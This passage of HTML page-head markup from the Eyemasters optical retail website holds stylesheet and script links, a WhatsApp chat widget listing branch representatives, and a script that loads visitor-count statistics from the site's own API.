href='https://eyemastersng.com/wp-content/litespeed/css/beb4714e00b9d6781fc63cfdc7395e74.css?ver=5fcfd' type='text/css' media='only screen and (max-width: 768px)' /><noscript><link data-optimized="1" rel='stylesheet'  href='https://eyemastersng.com/wp-content/litespeed/css/beb4714e00b9d6781fc63cfdc7395e74.css?ver=5fcfd' type='text/css' media='only screen and (max-width: 768px)' /></noscript><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='woocommerce-general-css'  href='https://eyemastersng.com/wp-content/litespeed/css/5685156ce05a7dcdd6213ebf32ab82ce.css?ver=80191' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet'  href='https://eyemastersng.com/wp-content/litespeed/css/5685156ce05a7dcdd6213ebf32ab82ce.css?ver=80191' type='text/css' media='all' /></noscript><style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row .required { visibility: visible; }</style><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='reset-css'  href='https://eyemastersng.com/wp-content/litespeed/css/e5ca07af822107e88df8b2e070f163ca.css?ver=f9b20' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet'  href='https://eyemastersng.com/wp-content/litespeed/css/e5ca07af822107e88df8b2e070f163ca.css?ver=f9b20' type='text/css' media='all' /></noscript><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='superfish-css'  href='https://eyemastersng.com/wp-content/litespeed/css/fa02328e081577331b769ad3464451d4.css?ver=facdf' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet'  href='https://eyemastersng.com/wp-content/litespeed/css/fa02328e081577331b769ad3464451d4.css?ver=facdf' type='text/css' media='all' /></noscript><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='prettyPhoto-css'  href='https://eyemastersng.com/wp-content/litespeed/css/aa99397889d739d66c615f8622bf9621.css?ver=a67d7' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet'  href='https://eyemastersng.com/wp-content/litespeed/css/aa99397889d739d66c615f8622bf9621.css?ver=a67d7' type='text/css' media='all' /></noscript><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='jquery-qtip-css'  href='https://eyemastersng.com/wp-content/litespeed/css/ac4ad4f32b301ec3030e2b658714ecb5.css?ver=d99cd' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet'  href='https://eyemastersng.com/wp-content/litespeed/css/ac4ad4f32b301ec3030e2b658714ecb5.css?ver=d99cd' type='text/css' media='all' /></noscript><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='parent-style-css'  href='https://eyemastersng.com/wp-content/litespeed/css/ed19391aaa584df624ab4a785f790113.css?ver=cd714' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet'  href='https://eyemastersng.com/wp-content/litespeed/css/ed19391aaa584df624ab4a785f790113.css?ver=cd714' type='text/css' media='all' /></noscript><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='animations-css'  href='https://eyemastersng.com/wp-content/litespeed/css/5c0b0de6febcd590b9dc9599a2f44948.css?ver=38ce5' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet'  href='https://eyemastersng.com/wp-content/litespeed/css/5c0b0de6febcd590b9dc9599a2f44948.css?ver=38ce5' type='text/css' media='all' /></noscript><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='main-style-css'  href='https://eyemastersng.com/wp-content/litespeed/css/08e32046875f417217d67f35d0770334.css?ver=db382' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet'  href='https://eyemastersng.com/wp-content/litespeed/css/08e32046875f417217d67f35d0770334.css?ver=db382' type='text/css' media='all' /></noscript><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='responsive-css'  href='https://eyemastersng.com/wp-content/litespeed/css/991e3b523f038ff244f0d72d077b3c42.css?ver=19b4e' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet'  href='https://eyemastersng.com/wp-content/litespeed/css/991e3b523f038ff244f0d72d077b3c42.css?ver=19b4e' type='text/css' media='all' /></noscript><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='woocommerce-custom-css'  href='https://eyemastersng.com/wp-content/litespeed/css/5bb1cd27093df01543607859a38ee867.css?ver=48ba0' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet'  href='https://eyemastersng.com/wp-content/litespeed/css/5bb1cd27093df01543607859a38ee867.css?ver=48ba0' type='text/css' media='all' /></noscript><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='woocommerce-responsive-css'  href='https://eyemastersng.com/wp-content/litespeed/css/c0779196ff07f9f50dd7683e0961f78d.css?ver=94d48' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet'  href='https://eyemastersng.com/wp-content/litespeed/css/c0779196ff07f9f50dd7683e0961f78d.css?ver=94d48' type='text/css' media='all' /></noscript><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='mc-features-css'  href='https://eyemastersng.com/wp-content/litespeed/css/1aebc83782a24d872d847d10308d6f97.css?ver=f6f8a' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet'  href='https://eyemastersng.com/wp-content/litespeed/css/1aebc83782a24d872d847d10308d6f97.css?ver=f6f8a' type='text/css' media='all' /></noscript><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='mc-template-css'  href='https://eyemastersng.com/wp-content/litespeed/css/63b15d35a8a78ba196067c90f23fd843.css?ver=bd46f' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet'  href='https://eyemastersng.com/wp-content/litespeed/css/63b15d35a8a78ba196067c90f23fd843.css?ver=bd46f' type='text/css' media='all' /></noscript><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='mc-social-css'  href='https://eyemastersng.com/wp-content/litespeed/css/e48c0bdddc8f448fba3a21132bcbd8ee.css?ver=95074' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet'  href='https://eyemastersng.com/wp-content/litespeed/css/e48c0bdddc8f448fba3a21132bcbd8ee.css?ver=95074' type='text/css' media='all' /></noscript><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='custom-css'  href='https://eyemastersng.com/wp-content/litespeed/css/711a39fae9bf70061cfc97253419c199.css?ver=cabdc' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet'  href='https://eyemastersng.com/wp-content/litespeed/css/711a39fae9bf70061cfc97253419c199.css?ver=cabdc' type='text/css' media='all' /></noscript><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='couponwheel-css'  href='https://eyemastersng.com/wp-content/litespeed/css/2dc938db1b830019e7225ea96fc2b9e8.css?ver=e3265' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet'  href='https://eyemastersng.com/wp-content/litespeed/css/2dc938db1b830019e7225ea96fc2b9e8.css?ver=e3265' type='text/css' media='all' /></noscript><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='js_composer_custom_css-css'  href='https://eyemastersng.com/wp-content/litespeed/css/8e30939d4ccd6b88357dc7ea43915162.css?ver=bf25f' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet'  href='https://eyemastersng.com/wp-content/litespeed/css/8e30939d4ccd6b88357dc7ea43915162.css?ver=bf25f' type='text/css' media='all' /></noscript><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='yith_ywsbs_frontend-css'  href='https://eyemastersng.com/wp-content/litespeed/css/ebb8cd4dffadd66bbbc164f44b9c8b27.css?ver=26f3f' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet'  href='https://eyemastersng.com/wp-content/litespeed/css/ebb8cd4dffadd66bbbc164f44b9c8b27.css?ver=26f3f' type='text/css' media='all' /></noscript> <script type='text/javascript' src='https://eyemastersng.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script> <script data-optimized="1" type='text/javascript' src='https://eyemastersng.com/wp-content/litespeed/js/f34c4271b254ff47e84a3056e99ae2a3.js?ver=731a5' id='jquery-migrate-js'></script> <script data-optimized="1" type='text/javascript' src='https://eyemastersng.com/wp-content/litespeed/js/c671154867994bf36178b6ac8816de09.js?ver=c544c' id='tp-tools-js'></script> <script data-optimized="1" type='text/javascript' src='https://eyemastersng.com/wp-content/litespeed/js/d403d26712b302b3db726160c9d2c10e.js?ver=ca3fb' id='revmin-js'></script> <script data-optimized="1" type='text/javascript' src='https://eyemastersng.com/wp-content/litespeed/js/eea5f8f0fa6efc8d5cba392dd953d168.js?ver=680f7' id='jquery-blockui-js'></script> <script type='text/javascript' id='wc-add-to-cart-js-extra'>/*  */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/eyemastersng.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/*  */</script> <script data-optimized="1" type='text/javascript' src='https://eyemastersng.com/wp-content/litespeed/js/67906dbeb3cfccc51ceee4d955daf37e.js?ver=e7039' id='wc-add-to-cart-js'></script> <script data-optimized="1" type='text/javascript' src='https://eyemastersng.com/wp-content/litespeed/js/8d6eb09ecabad223bafc5498e54c54b7.js?ver=f0861' id='vc_woocommerce-add-to-cart-js-js'></script> <link rel="https://api.w.org/" href="https://eyemastersng.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://eyemastersng.com/xmlrpc.php?rsd" /><link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://eyemastersng.com/wp-includes/wlwmanifest.xml" /><link rel='shortlink' href='https://eyemastersng.com/?p=401' /><link rel="alternate" type="application/json+oembed" href="https://eyemastersng.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Feyemastersng.com%2Fmedicenter_sidebars%2Fsidebar-header%2F" /><link rel="alternate" type="text/xml+oembed" href="https://eyemastersng.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Feyemastersng.com%2Fmedicenter_sidebars%2Fsidebar-header%2F&#038;format=xml" /><meta name="generator" content="Site Kit by Google 1.81.0" /></link><link data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel="preload" href="https://cdn.jsdelivr.net/npm/@mdi/font@6.5.95/css/materialdesignicons.min.css"><noscript><link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/@mdi/font@6.5.95/css/materialdesignicons.min.css"></noscript><style>body, p, h1, div, section, main {
            padding: 0;
            margin: 0;
            box-sizing: border-box;
        }
        
    
        .chat-box {
            box-sizing: border-box;
            max-width: 360px;
            position: fixed;
            bottom: 45px;
            right: 20px;
            margin-left: 20px;
            max-height: 400px;
            font-size: 14px;
            padding: 0;
            font-family: sans-serif;
            border-radius: 1rem;
            display: grid;
            grid-template: repeat(12, 1fr)/repeat(12, 1fr);
            color: white;
            font-weight: 500;
        }
    
        .chat-header {
            border-top-right-radius: 0.5rem;
            border-top-left-radius: 0.5rem;
            background-color: blue;
            padding: 15px;
            grid-column: 1/-1;
            grid-row: 1/4;
            position: relative;
            font-size: 16px;
            display: flex;
            align-items: center;
            border: 1px solid blue;
			line-height: 1.5em;
            color: rgba(255, 255, 255, 1);
        }
    
        .chat-header > span.close-chat {
            font-weight: 700;
            position: absolute;
            right: 10px;
            top: 10px;
            line-height: 2px;
            font-size: 14px;
            cursor: pointer;
        }
    
        .chat-operators {
            grid-column: 1/-1;
            grid-row: 4/10;
            padding: 15px;
            border-bottom-right-radius: 0.5rem;
            border-bottom-left-radius: 0.5rem;
            background-color: white;
            color: black;
            display: grid;
            grid-template-columns: 1fr;
            grid-template-rows: 1fr;
            border: 1px solid #f5f5f5;
            position: relative;
        }
    
        .chat-icon {
            grid-column: 1/-1;
            grid-row: 10/-1;
            padding: 10px;
            display: flex;
            justify-content: flex-end;
            align-items: center;
        }
    
        .chat-area {
            grid-column: 1/-1;
            grid-row: 1/-1;
            display: grid;
            grid-template: repeat(12, 1fr)/repeat(12, 1fr);
        }
    
        .chat-arrow-down {
            position: absolute;
            right: 23px;
            bottom: -10px;
            width: 0; 
            height: 0; 
            border-left: 10px solid transparent;
            border-right: 10px solid transparent;
            border-top: 10px solid white;
        }
    
        .chat-icon > svg {
            fill: white;
            width: 40px;
            height: 40px;
            padding: 5px;
            background-color: #4dc247;
            border-radius: 50%;
            box-shadow: 2px 2px 6px
            rgba(0,0,0,0.4);
            /* box-shadow: 2px 2px 11px rgba(0,0,0,0.7); */
            z-index: 10;
            cursor: pointer;
            outline: none;
        }
    
        .chat-icon > svg {
            box-shadow: 2px 2px 11px rgba(0,0,0,0.7);
        }
    
        .chat-area.hidden {
            display: none !important;
            transition: all;
        }
    
        div.operators {
            display: flex;
			flex-direction: column;
            grid-template-columns: 1fr;
            column-gap: 5px;
			justify-content: space-around;
        }
    
        div.operators > a {
            text-decoration: none;
            height: 80px;
            display: grid;
            grid-template-columns: 1fr 5fr;
            align-items: center;
            column-gap: 10px;
            border-radius: 0.3rem;
            border: 1px solid #f5f5f5;
            color: rgba(85, 85, 85, 1);
        }
    
        div.operators > a:hover {
            background-color: #f5f5f5;
        }
	
		div.operators > a:focus {
            outline: none;
        }
    
        .op-logo {
            width: 60px;
            height: 60px;
            border-radius: 50%;
            position: relative;
        }
    
        .op-logo::after {
            content: '';
            display: block;
            width: 15px;
            height: 15px;
            position: absolute;
            bottom: 2px;
            right: 2px;
            background: transparent url(https://eyemastersng.com/wp-content/uploads/2021/03/logo-green-small.png) center center no-repeat;
            background-size: cover;
            z-index: 4;
        }
    
        .op-logo > img {
            height: 100%;
            border-radius: 50%;
        }
    
        .op-info {
            display: flex;
            flex-direction: column;
        }
    
        .op-info > .op-location {
            font-size: 12px;
            line-height: 1.5em;
            opacity: .6;
        }
    
        .op-info > .op-name {
            color: rgba(85, 85, 85, 1);
            font-weight: bold;
        }
    
    /* width */
    ::-webkit-scrollbar {
    width: 2px;
    }
    
    /* Track */
    ::-webkit-scrollbar-track {
    /* background: #424242e3; */
    background: transparent;
    border-radius: 2px;
    }
    
    /* Handle */
    ::-webkit-scrollbar-thumb {
    background: #888;
    border-radius: 4px;
    }
    
    /* Handle on hover */
    ::-webkit-scrollbar-thumb:hover {
    background: #555;
    }</style> <script defer>var newDiv = document.createElement('div');
        var body = document.querySelector("body");
    
        newDiv.classList.add("chat-box");
    
        var text = `<div class="chat-area hidden">
                <div class="chat-header"> Hi there,
                    Welcome to Eyemasters. Click on one of our representatives below to chat with us on Whatsapp.<span onclick="closeChat()" class="close-chat">x</span></div>
                <div class="chat-operators">
                    <div class="operators">
                        <a href="https://api.whatsapp.com/send?phone=2348147201169&text=Hello%20Ijeoma...%20I%20am%20chatting%20from%20Eyemasters%20website" target="_blank">
                            <div class="op-logo">
                                <img src="https://eyemastersng.com/wp-content/uploads/2021/03/15.jpg" alt="">
                            </div>
                            <div class="op-info">
                                <span class="op-location">Lekki, Lagos</span>
                                <span class="op-name">Ijeoma</span>
                            </div>
                        </a>
                        <!-- <a href="https://api.whatsapp.com/send?phone=2347060830169&text=Hello%20Gift...%20I%20am%20chatting%20from%20Eyemasters%20website" target="_blank">
                            <div class="op-logo">
                                <img src="https://eyemastersng.com/wp-content/uploads/2021/03/15.jpg" alt="">
                            </div>
                            <div class="op-info">
                                <span class="op-location">Osapa, Lagos</span>
                                <span class="op-name">Gift</span>
                            </div>
                        </a>
                        <a href="https://api.whatsapp.com/send?phone=2348179714143&text=Hello%20Vivian...%20I%20am%20chatting%20from%20Eyemasters%20website" target="_blank">
                            <div class="op-logo">
                                <img src="https://eyemastersng.com/wp-content/uploads/2021/03/15.jpg" alt="">
                            </div>
                            <div class="op-info">
                                <span class="op-location">Ajah, Lagos</span>
                                <span class="op-name">Vivian</span>
                            </div>
                        </a>
                        <a href="https://api.whatsapp.com/send?phone=2347069598925&text=Hello%20Ijeoma...%20I%20am%20chatting%20from%20Eyemasters%20website" target="_blank">
                            <div class="op-logo">
                                <img src="https://eyemastersng.com/wp-content/uploads/2021/03/15.jpg" alt="">
                            </div>
                            <div class="op-info">
                                <span class="op-location">Agungi, Lagos</span>
                                <span class="op-name">Ijeoma</span>
                            </div>
                        </a> -->
                        <a href="https://api.whatsapp.com/send?phone=2348147201168&text=Hello%20Labake...%20I%20am%20chatting%20from%20Eyemasters%20website" target="_blank">
                            <div class="op-logo">
                                <img src="https://eyemastersng.com/wp-content/uploads/2021/03/15.jpg" alt="">
                            </div>
                            <div class="op-info">
                                <span class="op-location">Palmgrove, Lagos</span>
                                <span class="op-name">Labake</span>
                            </div>
                        </a>
                        <!-- <a href="https://api.whatsapp.com/send?phone=2348023693802&text=Hello%20Faustina...%20I%20am%20chatting%20from%20Eyemasters%20website" target="_blank">
                            <div class="op-logo">
                                <img src="https://eyemastersng.com/wp-content/uploads/2021/03/15.jpg" alt="">
                            </div>
                            <div class="op-info">
                                <span class="op-location">Ilupeju, Lagos</span>
                                <span class="op-name">Faustina</span>
                            </div>
                        </a>
                        <a href="https://api.whatsapp.com/send?phone=2348184782619&text=Hello%20Chinonso...%20I%20am%20chatting%20from%20Eyemasters%20website" target="_blank">
                            <div class="op-logo">
                                <img src="https://eyemastersng.com/wp-content/uploads/2021/03/15.jpg" alt="">
                            </div>
                            <div class="op-info">
                                <span class="op-location">Isolo, Lagos</span>
                                <span class="op-name">Chinonso</span>
                            </div>
                        </a>
                        <a href="https://api.whatsapp.com/send?phone=2348030412880&text=Hello%20Ogochukwu...%20I%20am%20chatting%20from%20Eyemasters%20website" target="_blank">
                            <div class="op-logo">
                                <img src="https://eyemastersng.com/wp-content/uploads/2021/03/15.jpg" alt="">
                            </div>
                            <div class="op-info">
                                <span class="op-location">Alaba, Lagos</span>
                                <span class="op-name">Ogochukwu</span>
                            </div>
                        </a>
                        <a href="https://api.whatsapp.com/send?phone=2348147737385&text=Hello%20Patience...%20I%20am%20chatting%20from%20Eyemasters%20website" target="_blank">
                            <div class="op-logo">
                                <img src="https://eyemastersng.com/wp-content/uploads/2021/03/15.jpg" alt="">
                            </div>
                            <div class="op-info">
                                <span class="op-location">Ota, Ogun State</span>
                                <span class="op-name">Patience</span>
                            </div>
                        </a>
                        <a href="https://api.whatsapp.com/send?phone=2349083769625&text=Hello%20Busayo...%20I%20am%20chatting%20from%20Eyemasters%20website" target="_blank">
                            <div class="op-logo">
                                <img src="https://eyemastersng.com/wp-content/uploads/2021/03/15.jpg" alt="">
                            </div>
                            <div class="op-info">
                                <span class="op-location">Kubwa, Abuja</span>
                                <span class="op-name">Busayo</span>
                            </div>
                        </a>
                        <a href="https://api.whatsapp.com/send?phone=2348060742036&text=Hello%20Oluchi...%20I%20am%20chatting%20from%20Eyemasters%20website" target="_blank">
                            <div class="op-logo">
                                <img src="https://eyemastersng.com/wp-content/uploads/2021/03/15.jpg" alt="">
                            </div>
                            <div class="op-info">
                                <span class="op-location">Asaba, Delta</span>
                                <span class="op-name">Oluchi</span>
                            </div>
                        </a>
                        <a href="https://api.whatsapp.com/send?phone=2349019916086&text=Hello%20Darlington...%20I%20am%20chatting%20from%20Eyemasters%20website" target="_blank">
                            <div class="op-logo">
                                <img src="https://eyemastersng.com/wp-content/uploads/2021/03/15.jpg" alt="">
                            </div>
                            <div class="op-info">
                                <span class="op-location">Utako, Abuja</span>
                                <span class="op-name">Darlington</span>
                            </div>
                        </a> -->
                    </div> 
                  <div class="chat-arrow-down"></div>
                </div>
            </div>
            <div class="chat-icon">
                    <svg onclick="toggleChatBox()" viewBox="0 0 32 32" class="whatsapp-ico"><path d=" M19.11 17.205c-.372 0-1.088 1.39-1.518 1.39a.63.63 0 0 1-.315-.1c-.802-.402-1.504-.817-2.163-1.447-.545-.516-1.146-1.29-1.46-1.963a.426.426 0 0 1-.073-.215c0-.33.99-.945.99-1.49 0-.143-.73-2.09-.832-2.335-.143-.372-.214-.487-.6-.487-.187 0-.36-.043-.53-.043-.302 0-.53.115-.746.315-.688.645-1.032 1.318-1.06 2.264v.114c-.015.99.472 1.977 1.017 2.78 1.23 1.82 2.506 3.41 4.554 4.34.616.287 2.035.888 2.722.888.817 0 2.15-.515 2.478-1.318.13-.33.244-.73.244-1.088 0-.058 0-.144-.03-.215-.1-.172-2.434-1.39-2.678-1.39zm-2.908 7.593c-1.747 0-3.48-.53-4.942-1.49L7.793 24.41l1.132-3.337a8.955 8.955 0 0 1-1.72-5.272c0-4.955 4.04-8.995 8.997-8.995S25.2 10.845 25.2 15.8c0 4.958-4.04 8.998-8.998 8.998zm0-19.798c-5.96 0-10.8 4.842-10.8 10.8 0 1.964.53 3.898 1.546 5.574L5 27.176l5.974-1.92a10.807 10.807 0 0 0 16.03-9.455c0-5.958-4.842-10.8-10.802-10.8z" fill-rule="evenodd"></path></svg>
    </div>`;
    
        window.addEventListener("load", async () => {
            newDiv.innerHTML = text;
            newDiv.style.zIndex = 5000;
            document.body.appendChild(newDiv);
            const countContainer = document.querySelector(".custom-count-container");
  const countTitle = document.querySelectorAll(".custom-count-title");
  try {
    let counts = await fetch("https://app.eyemastersng.com/api/stat-counts").then(
      (res) => res.json()
    );
    if (counts) {
      for (let count of counts) {
        await initElement(count);
      }
      addCardAnimations();
    }
  } catch (err) {
    if (err) console.log(err);
  }

  async function initElement(count) {
    const frag = document.createDocumentFragment();
    const card = document.createElement("div");
    card.classList.add("custom-count-card");
    let title = document.createElement("h3");
    title.classList.add("custom-count-title");
    const titleText = document.createTextNode(count.title);
    title.appendChild(titleText);
    const value = document.createElement("h3");
    value.classList.add("custom-count-value");
    let valueText;
    if (count.type === "Static") {
      valueText = document.createTextNode(count.value.toString());
      value.appendChild(valueText);
    } else {
      try {
        console.log(count.value);
        let res = await fetch(
          "https://app.eyemastersng.com/api/clients/stat-count"
        ).then((res) => res.json());
        if (res) {
          valueText = document.createTextNode(parseInt(res.count).toString());
          value.appendChild(valueText);
        }
      } catch (err) {
        console.log(err.message);
      }
    }
    const iconDiv = document.createElement("div");
    iconDiv.classList.add("custom-count-icon");
    const icon = document.createElement("span");
    // icon.classList.add()
    icon.classList.add("mdi");
    icon.classList.add("mdi-account")
    iconDiv.appendChild(icon);
    frag.appendChild(iconDiv);
    frag.appendChild(value);
    frag.appendChild(title);
    card.appendChild(frag);
    countContainer.appendChild(card);
  }

  function addCardAnimations() {
    const cardsObserver = new IntersectionObserver(
      (entries) => {
        entries.forEach(async (entry) => {
          if (entry.isIntersecting === true) {
            for (let i = 0; i < entry.target.children.length; i++) {
              let item = entry.target.children[i];
              if (item.className === "custom-count-value") {
                let num = parseInt(item.innerText.toString());
                animate(item, 0, num, 2000);
              }
            }
            entry.target.classList.add("custom-zoom-in");
            cardsObserver.unobserve(entry.target);
          }
        });
      },
      {
        threshold: 0.05,
      }
    );
    const cards = document.querySelectorAll(".custom-count-card");
    cards.forEach((card) => cardsObserver.observe(card));
  }
function animate(obj, initVal, lastVal, duration) {
    let startTime = null;

    //get the current timestamp and assign it to the currentTime variable
    let currentTime = Date.now();

    //pass the current timestamp to the step function
    const step = (currentTime) => {
      //if the start time is null, assign the current time to startTime
      if (!startTime) {
        startTime = currentTime;
      }

      //calculate the value to be used in calculating the number to be displayed
      const progress = Math.min((currentTime - startTime) / duration, 1);

      //calculate what to be displayed using the value gotten above
      obj.innerHTML = Math.floor(progress * (lastVal - initVal) + initVal);

      //checking to make sure the counter does not exceed the last value (lastVal)
      if (progress < 1) {
        window.requestAnimationFrame(step);
      } else {
        window.cancelAnimationFrame(window.requestAnimationFrame(step));
      }
    };

    //start animating
    window.requestAnimationFrame(step);
  }
        });

        var toggleChatBox = () => {
            var chatArea = document.querySelector('.chat-area');
            chatArea.classList.toggle('hidden');
        }
    
        var closeChat = () => {
            var chatArea = document.querySelector('.chat-area');
            chatArea.classList.toggle("hidden");
        }</script> <script>document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );</script> <style>.no-js img.lazyload { display: none; }
			figure.wp-block-image img.lazyloading { min-width: 150px; }
							.lazyload, .lazyloading { opacity: 0; }
				.lazyloaded {
					opacity: 1;
					transition: opacity 400ms;
					transition-delay: 0ms;
				}</style><noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/><meta name="generator" content="Powered by Slider Revolution 5.4.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." /><link rel="icon" href="https://eyemastersng.com/wp-content/uploads/2020/02/cropped-Logo-New-32x32.png" sizes="32x32" /><link rel="icon" href="https://eyemastersng.com/wp-content/uploads/2020/02/cropped-Logo-New-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://eyemastersng.com/wp-content/uploads/2020/02/cropped-Logo-New-180x180.png" /><meta name="msapplication-TileImage" content="https://eyemastersng.com/wp-content/uploads/2020/02/cropped-Logo-New-270x270.png" /> <script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script> <style type="text/css" id="wp-custom-css">/* iframe#tidio-chat-iframe {
	bottom: 55px!important;
} */</style><noscript><style>.wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>		<style type="text/css">.mc-icon,
	.mc-features-style-light .hexagon span::before,
	.hexagon.style-light span:before,
	.simple-list li::before,
	.single .post-content ul li::before
	{
		color: #1e00ff;
	}
	.box-header::after,
	.sf-menu li:hover a, .sf-menu li.selected a, .sf-menu li.current-menu-item a, .sf-menu li.current-menu-ancestor a,
	.mobile-menu-container nav.mobile-menu>ul li.current-menu-item>a,
	.mobile-menu-container nav.mobile-menu>ul li.current-menu-ancestor ul li.current-menu-item a,
	.mobile-menu-container nav.mobile-menu>ul li.current-menu-ancestor ul li.current-menu-parent ul li.current-menu-item a,
	.mobile-menu-container nav.mobile-menu>ul li.current-menu-ancestor a,
	.mobile-menu-container nav.mobile-menu>ul li.current-menu-ancestor ul li.current-menu-parent a,
	.mobile-menu-container nav.mobile-menu>ul li.current-menu-ancestor ul li.current-menu-parent ul li.current-menu-parent a,
	.social-icons li a:hover::before,
	.icon-single[class^="social-"]:hover::before, .icon-single[class*=" social-"]:hover::before,
	.hexagon,
	.timeline-item label,
	.items-list .value,
	.comment-box .comments-number a,
	.comment-form .mc-button:hover,
	.contact-form .mc-button:hover,
	.pagination li a:hover,
	.pagination li.selected a,
	.pagination li.selected span,
	.categories li a:hover,
	.widget_categories li a:hover,
	.categories li.current-cat a,
	.widget_categories li.current-cat a,
	.widget_tag_cloud a:hover,
	.tabs-box-navigation.sf-menu .tabs-box-navigation-selected:hover,
	.timetable .event.tooltip:hover,
	.timetable .event .event-container.tooltip:hover,
	.tooltip .tooltip-content,
	.gallery-box:hover .description,
	.gallery-box .controls a:hover,
	.widget_archive li a:hover,
	.scroll-top:hover,
	.home-box-container:nth-child(3n+1),
	.footer-banner-box-container .footer-banner-box:nth-child(3n+1),
	.more.light-color,
	.more.dark-color:hover
		,
	.woocommerce .product-categories li a:hover,
	.woocommerce .woocommerce-pagination ul.page-numbers li a:hover,
	.woocommerce .woocommerce-pagination ul.page-numbers li a.current,
	.woocommerce .woocommerce-pagination ul.page-numbers li span.current,
	.woocommerce-cart .woocommerce .wc-proceed-to-checkout a.checkout-button:hover,
	.woocommerce .widget_price_filter .price_slider_amount .button:hover,
	.woocommerce .widget_product_search form input[type='submit']:hover,
	.woocommerce .widget_product_search form button:hover,
	.woocommerce div.product form.cart .button.single_add_to_cart_button:hover,
	.woocommerce #review_form #respond .form-submit input:hover,
	.woocommerce #payment #place_order:hover,
	.woocommerce .cart input.button:hover,
	.woocommerce .button.wc-forward:hover,
	.woocommerce #respond input#submit:hover, 
	.woocommerce a.button:hover, 
	.woocommerce button.button:hover, 
	.woocommerce input.button:hover,
	.woocommerce #respond input#submit.alt:hover, 
	.woocommerce a.button.alt:hover, 
	.woocommerce button.button.alt:hover, 
	.woocommerce input.button.alt:hover,
